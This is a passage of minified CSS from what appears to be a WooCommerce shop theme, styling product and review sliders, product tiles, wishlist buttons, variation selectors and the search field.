.slider__slide-thumbs{max-width:56px;max-height:56px}}.slider-gallery-complex .slider__slide-thumbs .figure__image img{aspect-ratio:1;-o-object-fit:contain;object-fit:contain}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs:hover,.slider-gallery-complex .slider__thumbs .slider__slide-thumbs.swiper-slide-thumb-active{border:1px solid #D5CBBD}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-products{position:relative;display:flex;flex-direction:column}.slider-products .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-products .slider__clip{overflow:visible}}.slider-products .slider__slide{height:auto}.slider-products .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 24px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__actions{display:none}}.slider-products .slider__prev,.slider-products .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-products .slider__prev:hover,.slider-products .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-products .slider__prev:before,.slider-products .slider__prev:after,.slider-products .slider__next:before,.slider-products .slider__next:after{font-size:0;display:none}.slider-products .slider__prev{margin-right:10px}.slider-products .swiper-button-prev.swiper-button-disabled,.slider-products .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-products .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__paging{display:none}}.slider-products .swiper-pagination-bullet{background:#222;opacity:.39}.slider-products .swiper-pagination-bullet-active{opacity:1}.slider-products .product-secondary{height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{padding-bottom:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .button{display:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price-wrapper{margin-inline-end:-10px;justify-content:space-between}}@media (max-width:575px){.slider-products .product-secondary .price-wrapper{margin-top:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .stock-status{order:-1}}@media (max-width:575px){.slider-products .product-secondary .stock-status{width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price{width:auto!important;display:flex;flex-direction:row;align-items:center;padding:5px 10px 5px 5px;gap:5px;background-color:#424242;border-radius:2px 0 0 2px;margin-block-end:0!important}}@media (max-width:575px){.slider-products .product-secondary .price{display:flex;flex-wrap:wrap;margin-left:auto!important;margin-top:10px!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins,.slider-products .product-secondary .price{font-weight:500!important;font-size:12px!important;line-height:1.25!important;color:#fefefe!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins{margin:unset!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del{color:#fefefe!important;text-decoration:none;position:relative;order:-1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}}.slider-range .slider__info{margin-top:10px}.slider-range .slider__info-min,.slider-range .slider__info-max{font-size:1.4rem}.slider-range .slider__info-min-input,.slider-range .slider__info-max-input{min-width:50px;display:inline-block}.slider-range .ui-slider-horizontal{height:4px}.slider-range .ui-widget-content{background:#d7d7d7}.slider-range .ui-widget-header{background:var(--theme-color-orange)}.slider-range .ui-widget.ui-widget-content{border:1px solid transparent}.slider-range .ui-state-default,.slider-range .ui-widget-content .ui-state-default{background:var(--theme-color-white);border:3px solid var(--theme-color-orange)}.slider-range .ui-slider .ui-slider-handle{width:9.55px;height:12px}.slider-reviews{position:relative;display:flex;flex-direction:column}.slider-reviews .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-reviews .slider__clip{overflow:visible}}.slider-reviews .slider__slide{height:auto}.slider-reviews .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 13px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__actions{display:none}}.slider-reviews .slider__prev,.slider-reviews .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-reviews .slider__prev:hover,.slider-reviews .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__prev:before,.slider-reviews .slider__prev:after,.slider-reviews .slider__next:before,.slider-reviews .slider__next:after{font-size:0;display:none}.slider-reviews .slider__prev{margin-right:10px}.slider-reviews .swiper-button-prev.swiper-button-disabled,.slider-reviews .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__paging{display:none}}.slider-reviews .swiper-pagination-bullet{background:#222;opacity:.39}.slider-reviews .swiper-pagination-bullet-active{opacity:1}.slider-reviews--alt .slider__actions{margin-top:-26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__actions{display:flex;margin-top:0}}.slider-reviews--alt .slider__paging{bottom:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__paging{display:block}}.socials ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-12px}.socials li{padding:12px}.socials li span{width:31px;height:31px;border-radius:50%;border:1px solid #424242;display:block;transition:var(--theme-transition-duration)}.socials li:hover span{border:1px solid var(--theme-color-orange)}.socials li span a{display:flex;width:100%;height:100%;justify-content:center;align-items:center;text-decoration:none;font-size:2rem}.socials li span a i{transition:var(--theme-transition-duration)}.socials li:hover span a i{color:var(--theme-color-orange)}.specifications--alt{width:560px;max-width:100%;margin-bottom:40px}.specifications--alt:last-child{margin-bottom:0}.specifications--alt h4{font-size:2rem;letter-spacing:.045em}.specifications--alt ul{list-style-type:none}.specifications--alt li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li{font-size:14px}}.specifications--alt li span{font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li span{font-size:16px}}.tile-article-related .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-article-related .tile__image{width:91px;border-radius:4px;overflow:hidden;position:relative;padding-top:44.9%}.tile-article-related .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-article-related .tile__content{width:calc(100% - 91px);padding:0 0 0 15px}.tile-article-related .tile__info{margin-bottom:11px}.tile-article-related .tile__info h6{font-size:1rem;line-height:1.9;position:relative;display:inline-block;margin-bottom:13px;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__info h6:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:var(--theme-color-orange)}.tile-article-related .tile__info h5{font-size:1.6rem;font-weight:400;line-height:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-article-related .tile__info h5{font-size:1.4rem}}.tile-article-related .tile__link{font-size:1.4rem;position:relative;color:#424242;display:inline-block;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__link:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration)}.tile-article-related .tile__link:hover:after{opacity:0}.tile-article-related .tile__link a{text-decoration:none}.tile-box{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;padding:30px 35px 27px;height:100%;position:relative;transition:box-shadow var(--theme-transition-duration)}.tile-box:hover{box-shadow:0 1px 7px 2px #0000000d}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box{padding:30px 15px}}.tile-box .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tile-box .tile__icon{margin-bottom:10px;height:29px;display:flex;align-items:center;justify-content:center}.tile-box .tile__entry h6{font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box .tile__entry h6{font-size:1.4rem}}.tile-contact>a{display:flex;flex-wrap:wrap}.tile-contact .tile__icon{width:25px}.tile-contact .tile__icon img{max-height:20px;max-width:25px}.tile-contact .tile__text{width:calc(100% - 25px);padding:0 0 0 8px}.tile-info-secondary{border-radius:4px;border:1px solid #E0D8CE;position:relative;min-height:427px;overflow:hidden;display:flex;width:100%;padding:38px 0}.tile-info-secondary .tile__image{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;overflow:hidden}.tile-info-secondary .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.tile-info-secondary .tile__inner{display:flex;align-items:flex-end;z-index:10;width:100%}.tile-info-secondary .tile__label{position:absolute;right:0;top:40px;background:#f9f6f2cc;padding:12px;border-radius:4px 0 0 4px;border:1px solid #E0D8CE;border-right-color:transparent}.tile-info-secondary .tile__actions{margin:0 auto}.tile-info-tertiary{border-top:1px solid #E0D8CE;border-left:1px solid #E0D8CE}.tile-info-tertiary .tile__inner{display:flex;flex-wrap:wrap;align-items:stretch}.tile-info-tertiary .tile__content{width:50%;background:#f9f6f27a;padding:31px 18px 33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__content{padding:21px 10px 16px}}@media (max-width:390px){.tile-info-tertiary .tile__content{width:100%}}.tile-info-tertiary .tile__description{margin-bottom:28px}@media (max-width:1023px){.tile-info-tertiary .tile__description{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description{font-size:1.2rem;margin-bottom:15px}}.tile-info-tertiary .tile__description h3{font-size:2.5rem;margin-bottom:11px}@media (max-width:1023px){.tile-info-tertiary .tile__description h3{font-size:2.2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description h3{font-size:1.8rem;margin-block-end:10px}}.tile-info-tertiary .tile__description p{letter-spacing:.045em}.tile-info-tertiary .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__btn{font-size:1.4rem;padding:7px 18px}}.tile-info-tertiary .tile__image{width:50%}@media (max-width:390px){.tile-info-tertiary .tile__image{width:100%}}.tile-info-tertiary .tile__image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.tile-info{text-align:center}.tile-info .tile__icon{width:85px;height:85px;background:#424242;border:1px solid #2C2C2C;display:flex;align-items:center;justify-content:center;border-radius:50%;margin:0 auto 15px;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}.tile-info .tile__icon:hover{background:var(--theme-color-green);border:1px solid var(--theme-color-green)}@media (max-width:1023px){.tile-info .tile__icon{width:80px;height:80px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__icon{width:75px;height:75px;margin-block-end:17px}}@media (max-width:390px){.tile-info .tile__icon{width:65px;height:65px}}@media (max-width:390px){.tile-info .tile__icon img{max-width:36px}}.tile-info .tile__description h6{letter-spacing:.045em;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description h6{margin-bottom:0;font-size:12px;line-height:1.41666}}@media (max-width:390px){.tile-info .tile__description h6{font-size:1rem}}.tile-info .tile__description p{letter-spacing:.045em;line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description p{display:none}}.tile-limited{position:relative;min-height:453px;display:flex;padding:24px;height:100%}@media (max-width:1399px){.tile-limited{min-height:unset}}@media (max-width:1199px){.tile-limited{border-radius:4px 0 0 4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited{min-height:328px;padding-block-end:19px}}.tile-limited .tile__image{position:absolute;top:0;left:0;width:100%;height:100%}.tile-limited .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-limited .tile__inner{position:relative;z-index:10;display:flex;align-items:flex-end;justify-content:center;width:100%}.tile-limited .tile__label{position:absolute;top:21px;left:17px;width:118px;height:115px;border-radius:50%;display:flex;align-items:center;justify-content:center;text-align:center;background:#f9f6f2;font-size:1.8rem;color:#424242;font-weight:600;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__label{width:95px;height:94px;font-size:1.4rem;line-height:1.21;top:12px;left:11px}}.tile-limited .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__btn{font-size:1.4rem}}.tile-product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration);padding:10px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary{padding:0 6px}}.tile-product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}.tile-product-secondary .tile__inner{position:relative}.tile-product-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product-secondary .tile__head{display:flex;flex-wrap:wrap;justify-content:space-between}.tile-product-secondary .tile__image{max-width:150px;margin:0 auto 19px}@media (max-width:575px){.tile-product-secondary .tile__image{max-width:120px}}.tile-product-secondary .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center}.tile-product-secondary .tile__discount p{letter-spacing:.045em}.tile-product-secondary .tile__icon{position:absolute;top:0;right:-10px;max-width:26px;z-index:20}.tile-product-secondary .tile__title{margin-bottom:7px}.tile-product-secondary .tile__title h6{font-size:1.4rem;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__title h6{font-size:1.2rem}}.tile-product-secondary .tile__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.tile-product-secondary .tile__price{display:inline-block;margin-bottom:4px}.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{display:inline-block;font-weight:600;color:var(--theme-color-green);font-size:1.4rem;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{font-size:1.2rem}}.tile-product-secondary .tile__price ins{text-decoration:none;margin:0 8px 0 0}.tile-product-secondary .tile__price del{font-size:1.2rem;font-weight:500;color:#424242}.tile-product-secondary .tile__price p span{font-weight:500;font-size:1.2rem;color:#424242}.tile-product-secondary .tile__text p{font-weight:500;color:var(--theme-color-green);font-size:1.2rem}.tile-product-secondary .tile__actions{padding:0 0 0 20px}.tile-product-secondary .tile__btn{position:relative;z-index:20;padding:5px 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__btn img{max-width:18px}}.tile-product-secondary .yith-wcwl-add-button a{font-size:0}.tile-product-secondary .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;width:27px;height:24px;position:relative}.tile-product-secondary .yith-wcwl-add-button span{display:none}.tile-product{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:22px 12px 30px;position:relative;height:100%;transition:box-shadow var(--theme-transition-duration)}@media (max-width:575px){.tile-product{padding:13px 8px 45px}}.tile-product:hover{box-shadow:0 1px 10px 2px #00000014}.tile-product .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;left:12px;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__discount{width:30px;height:30px;font-size:1rem;left:6px;top:6px}}.tile-product .tile__icon{position:absolute;right:18px;top:18px;max-width:26px;z-index:20}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon{top:10px;right:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon img{max-width:23px}}.tile-product .tile__discount p{letter-spacing:.045em}.tile-product .tile__image{margin:0 15px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__image{margin:0 19px 0 10px}}.tile-product .tile__figure{border-radius:50%;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);position:relative;padding-top:100%}.tile-product .tile__figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;height:auto;padding:5px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__figure img{width:80%}}.tile-product .tile__description{padding-inline-start:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description{padding-inline-start:0}}.tile-product .tile__description h5{font-weight:500;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description h5{font-size:1.2rem;margin-block-end:5px}}.tile-product .tile__description p{font-weight:500;font-size:1.2rem}.tile-product .tile__description p em{font-weight:700;font-style:normal}.tile-product .tile__price{display:flex;flex-wrap:wrap;align-items:center;border-radius:4px 0 0 4px;color:var(--theme-color-white);background:#424242;justify-content:flex-end;width:auto;padding:7px 1px 5px 7px;position:absolute;right:0;bottom:17px;min-width:56px;gap:7px;justify-content:center;text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__price{font-size:1.2rem;min-width:unset;bottom:10px}}.tile-product .tile__price p{margin-bottom:0;display:inline-block}.tile-product .tile__price ins{order:2;text-decoration:none}.tile-product .tile__price del{text-decoration:none;position:relative;transform:translate(-2px)}.tile-product .tile__price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}.tile-product .yith-wcwl-add-to-wishlist{margin-top:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:before{opacity:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:after{opacity:1}.tile-product .yith-wcwl-add-button{font-size:0}.tile-product .yith-wcwl-add-button i{width:27px;height:24px;position:relative;font-size:2.8rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .yith-wcwl-add-button i{width:23px;height:21px;font-size:2.3rem}}.tile-product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.tile-product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-7d9ca7f6-ff93-4184-86a7-4d3a52f3c798);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}.tile-product .yith-wcwl-add-button a.delete_item i:before{color:#e75858}.tile-product .yith-wcwl-add-button .add_to_wishlist span{display:none}.tile-review{background:var(--theme-color-white);filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));padding:24px 18px;border-radius:4px}.tile-review .tile__rating{margin-bottom:22px}.tile-review .tile__rating ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-1px}.tile-review .tile__rating li{padding:1px}.tile-review .tile__entry{margin-bottom:10px}.tile-review .tile__entry h6{letter-spacing:.045em;margin-bottom:22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-review .tile__entry{font-size:1.2rem}}.tile-review .tile__entry p{font-style:italic;letter-spacing:.045em}.tile-reviews-secondary{position:relative;display:flex;justify-content:center;transition:opacity var(--theme-transition-duration)}.tile-reviews-secondary:hover{opacity:.7}.tile-reviews-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews-secondary .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-reviews-secondary .tile__rating{padding:0 0 0 5px}.tile-reviews-secondary .tile__rating ul{display:flex;flex-wrap:wrap;margin:0}.tile-reviews-secondary .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}.tile-reviews-secondary .tile__rating li:last-child{margin-right:0}.tile-reviews-secondary .tile__rating li img{transform:translate(0)}.tile-reviews-secondary .tile__rating li.is-filled{background:#00b67a}.tile-reviews-secondary .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews-secondary .tile__number{font-size:1.2rem;font-weight:500;padding:0 0 0 6px}.tile-reviews-secondary--alt .tile__logo{max-width:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews{margin-top:20px}}.woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews .tile-reviews-secondary{justify-content:center}}.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1.2rem;font-weight:600;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1rem;font-weight:500}}.tile-reviews{border:1px solid #E0D8CE;border-radius:10px;position:relative;overflow:hidden;transition:opacity var(--theme-transition-duration)}.tile-reviews:hover{opacity:.85}.tile-reviews .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews .tile__head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;background:var(--theme-color-white);padding:10px 12px;border-bottom:1px solid #E0D8CE}@media (max-width:575px){.tile-reviews .tile__head{padding:4px 12px}}.tile-reviews .tile__body{display:flex;flex-wrap:wrap;align-items:center;background:#f9f6f2;padding:10px 12px;font-weight:500;font-size:1.2rem}@media (max-width:575px){.tile-reviews .tile__body{font-size:1rem;padding:7px 10px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-reviews .tile__logo{max-width:58px}}.tile-reviews .tile__rating{padding:0 0 0 15px}.tile-reviews .tile__rating ul{display:flex;flex-wrap:wrap}.tile-reviews .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}@media (max-width:575px){.tile-reviews .tile__rating li{width:11px;height:11px}}.tile-reviews .tile__rating li:last-child{margin-right:0}@media (max-width:575px){.tile-reviews .tile__rating li img{max-width:9px}}.tile-reviews .tile__rating li.is-filled{background:#00b67a}.tile-reviews .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews .tile__actions{display:flex;flex-wrap:wrap;align-items:center;padding:0 0 0 12px}@media (max-width:575px){.tile-reviews .tile__actions{padding:0 0 0 7px}}.tile-reviews .tile__actions p{margin-bottom:0}.tile-reviews .tile__actions>span{width:19px;height:19px;border:1px solid #E0D8CE;border-radius:50%;background:#fefefe;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 0 0 10px}@media (max-width:575px){.tile-reviews .tile__actions>span{margin:0 0 0 5px;width:14px;height:14px}}@media (max-width:575px){.tile-reviews .tile__actions>span img{max-width:10px}}.tiles .tiles__items{display:flex;flex-wrap:wrap;margin:-40px -24px}@media (max-width:390px){.tiles .tiles__items{margin:-40px -12px}}.tiles .tiles__item{width:33.333%;padding:40px 24px}@media (max-width:390px){.tiles .tiles__item{padding:40px 12px}}@media (max-width:1199px){.tiles--small .tiles__items{margin:-10px}}.tiles--small .tiles__item{width:25%}@media (max-width:1199px){.tiles--small .tiles__item{padding:10px}}@media (max-width:1023px){.tiles--small .tiles__item{width:50%}}.variations .variation_images,.variations tr{display:flex;flex-wrap:wrap}.variations th.label{width:100%;text-align:left;letter-spacing:.045em;margin-bottom:8px}.variations .variation_images{margin-bottom:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images{margin-block-end:11px}}.variations .variation_images th.label{width:100%;text-align:left;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images th.label{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations th.label label{font-size:1.4rem}}.variations .variation_images td.image{display:flex;flex-wrap:wrap;width:100%;margin:-9px}.variations td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.variations td.value:has(select){position:relative}.variations td.value:has(select):after{position:absolute;top:14px;left:68%;content:"";font-size:1.4rem;font:var(--fa-font-solid);color:#c5bfb8;pointer-events:none}.variations .variation_images .attribute{padding:9px;cursor:pointer}.variations .variation_images .attribute_label{margin-bottom:7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images .attribute_label{font-size:1.4rem}}.variations .variation_images .attribute .attribute_image{width:81px;height:81px;border-radius:4px;border:1px solid #E0D8CE;display:flex;align-items:center;justify-content:center;padding:10px;transition:border var(--theme-transition-duration)}.variations .variation_images .attribute.is-selected .attribute_image{border:1px solid #424242}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{display:flex;flex-wrap:wrap;gap:30px 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{flex-wrap:nowrap;overflow-x:auto;padding-inline-end:20px;padding-block-start:24px;-ms-overflow-style:none;scrollbar-width:none}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:-webkit-scrollbar{display:none}}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:before,body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:after{display:none}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:calc((100% - 60px) / 3)!important;margin:unset!important;float:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:170px!important;flex-grow:1;flex-shrink:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment{padding-inline-end:unset}}body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment .woocommerce-notices-wrapper{display:none}.wrapper{position:relative;display:flex;flex-direction:column;overflow-x:clip;min-height:100svh;padding-top:153px}@media (max-width:1023px){.wrapper{padding-top:168px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper{padding-top:155px}}.wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;display:none;z-index:1000}.wrapper:has(>.header .header__promo){padding-top:304px}@media (max-width:1023px){.wrapper:has(>.header .header__promo){padding-top:319px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper:has(>.header .header__promo){padding-top:339px}}body.has-add-to-cart-popup-opened .wrapper:before{display:block}body.admin-bar .wrapper{min-height:calc(100svh - 32px)}@media (max-width:782px){body.admin-bar .wrapper{min-height:calc(100svh - 46px)}}.yith-wcwl-add-to-wishlist{margin-block-start:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1;transition:background-image var(--theme-tranistion-duration),opacity var(--theme-tranistion-duration)}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:hover:before{background-image:url([data-uri]);opacity:1}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:0;background-image:url([data-uri])}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:before{opacity:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:1}#yith-wcwl-popup-message{margin:unset!important;transform:translate(-50%,-50%);line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#yith-wcwl-popup-message{font-size:1.4rem}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:transparent;padding:0}@media (max-width:1023px){.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::-moz-placeholder{color:#f9f6f2!important;opacity:1}.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::placeholder{color:#f9f6f2!important;opacity:1}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:var(--theme-color-white);border:1px solid #939393;font-size:1.4rem;font-family:var(--theme-font-family);letter-spacing:.045em;padding:5px 24px 5px 14px}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp 